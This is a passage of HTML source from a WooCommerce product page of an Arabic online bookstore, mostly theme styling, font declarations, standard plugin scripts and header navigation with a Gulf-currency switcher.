<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jalees.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jalees.net/wp-json/wp/v2/product/33932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jalees.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://jalees.net/?p=33932' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #1f4696;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #1f4696;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bottom {background-color: #f9f9f9}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #1f4696;}.nav .nav-dropdown{border-color: #1f4696 }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#ffffff!important;}.blog-wrapper{background-color: #f7f7f7;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Cairo, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Cairo, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Cairo, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Cairo, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #1f4696;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #1f4696;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #1f4696;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.widget:where(:not(.widget_shopping_cart)) a{color: #000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #1f4696;}.widget .tagcloud a:hover{border-color: #1f4696; background-color: #1f4696;}.is-divider{background-color: #1f4696;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1f4696!important }.has-equal-box-heights .box-image {padding-top: 139%;}.badge-inner.on-sale{background-color: #1f4696}.badge-inner.new-bubble-auto{background-color: #1f4696}.badge-inner.new-bubble{background-color: #1f4696}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #1f4696}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #1f4696; }.pswp__bg,.mfp-bg.mfp-ready{background-color: #1f4696}.shop-page-title.featured-title .title-bg{ background-image: url(https://jalees.net/wp-content/uploads/2024/01/202105172042596371518.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #1f4696!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.nav-small .image-icon img {display: none;}.icon-image {display: none;}div.product-small.box .wcsob_soldout {margin-top: -220px;}/* Custom CSS Tablet */@media (max-width: 849px){div.product-small.box .wcsob_soldout {margin-top: -275px;}}/* Custom CSS Mobile */@media (max-width: 549px){div.product-small.box .wcsob_soldout {margin-top: -20px;}}.label-new.menu-item > a:after{content:"جديد";}.label-hot.menu-item > a:after{content:"رائج";}.label-sale.menu-item > a:after{content:"تخفيض";}.label-popular.menu-item > a:after{content:"شعبي";}</style>		<style type="text/css" id="wp-custom-css">
			.out-of-stock-label{
	display:none;
}
.lightbox-content {
	background-color: #294c99;}
.selectron23{
	width: 110px !important;
}
.selectron23-option img {
	height:15px;
	margin-top: 0px!important;
}
.selectron23-container div:last-of-type{
	text-align:end;
}

.wcsob_soldout{
	top: -17px;
}
/** cf7 **/
.wpcf7 input {
	text-align:right;
}
.wpcf7 {
Text-align: right;
}

.wpcf7-spinner
{
Display: grid;
Margin: auto;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
}
i[class^=icon-] {
	padding:5px;}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{
	color: #0473b6;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
    display: none;
}

.is-outline {
    color: #0474b6;
}
.is-divider{
	max-width:100%;
	background-color: rgb(7 7 7);
}

.rtl .selectron23-option-title {
padding-right: 8px !important;
}
.issam_height{

}
.flex-row {
	direction:rtl !important;
}

/** Mobile menu link **/
.nav>li>a {
	color: rgb(28, 71, 151);}
.toggle {color: rgb(28, 71, 151);}
.social-icons {color: rgb(28, 71, 151);}
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>a, .mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>a {
	color: rgb(28, 71, 151);}

.woocs_price_info {
padding-right: 5px !important;}

/** currency **/
.woocommerce-Price-currencySymbol{
	margin-left:3px !important;
}
.is-outline:hover, .primary.is-outline:hover {
background-color: #1c4697;
	}
.back-to-top.active {
	border-color: #1c4697;
	}
ul.next-prev-thumbs.is-small.show-for-medium{
	display:none;
}
li.current-dropdown>.nav-dropdown{
	    right: -242px!important;
}		</style>
		<style id="kirki-inline-styles">/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocs-sd-selectron23-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/sd/selectron23.css?ver=2.4.2.3' type='text/css' media='all' />
</head>

<body class="rtl wp-singular product-template-default single single-product postid-33932 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile mobile-submenu-slide mobile-submenu-slide-levels-2 mobile-submenu-toggle currency-usd">


<a class="skip-link screen-reader-text" href="#main">تخطي للمحتوى</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top ">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#3a53545c557a505b565f5f4914595557" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#563f383039163c373a3333257835393b" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
<li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://jalees.net/" title="مكتبة جليس - بوابتك للكتب" rel="home">
		مكتبة جليس</a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="القائمة" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
